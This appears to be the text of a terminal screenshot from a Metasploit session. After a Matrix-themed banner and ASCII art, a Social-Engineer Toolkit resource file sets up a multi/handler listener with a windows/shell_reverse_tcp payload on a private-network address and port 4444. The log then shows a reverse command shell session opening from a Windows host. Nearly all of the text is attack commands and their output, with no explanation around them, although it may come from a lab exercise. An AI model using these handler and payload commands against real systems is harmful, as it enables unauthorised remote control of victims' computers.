 Terminal
File Edit View Search Terminal Help
wake up, Neo...
the matrix has you
follow the white rabbit.
knock, knock, Neo.
                        (`.         ,-,
                        ` `.    ,;' /
                         `.  ,'/ .'
                          `. X /.'
                .-;--''--.._` ` (
              .'            /   `
             ,           ` '   Q '
             ,         ,   `._    \
          ,.|         '     `-.;_'
          :  . `  ;    `  ` --,.._;
           ' `    ,   )   .'
              `._ ,  '   /_
                 ; ,''-,;' ``-
                  ``-..__``--`
https://metasploit.com
       =[ metasploit v4.16.30-dev                         ]
+ -- --=[ 1722 exploits - 986 auxiliary - 300 post        ]
+ -- --=[ 507 payloads - 40 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
[*] Processing /root/.set//meta_config for ERB directives.
resource (/root/.set//meta_config)> use multi/handler
resource (/root/.set//meta_config)> set payload windows/shell_reverse_tcp
payload => windows/shell_reverse_tcp
resource (/root/.set//meta_config)> set LHOST 192.168.25.128
LHOST => 192.168.25.128
resource (/root/.set//meta_config)> set LPORT 4444
LPORT => 4444
resource (/root/.set//meta_config)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set//meta_config)> exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.25.128:4444
msf exploit(multi/handler) > [*] Command shell session 1 opened (192.168.25.128:4444 -> 192.168.25.130:1151) at 2018-08-24 20:12:07 +0530
sessions -i
Active sessions
===============
  Id  Name  Type               Information  Connection
  --  ----  ----               -----------  ----------
  1         shell x86/windows               192.168.25.128:4444 -> 192.168.25.130:1151 (192.168.25.130)
msf exploit(multi/handler) >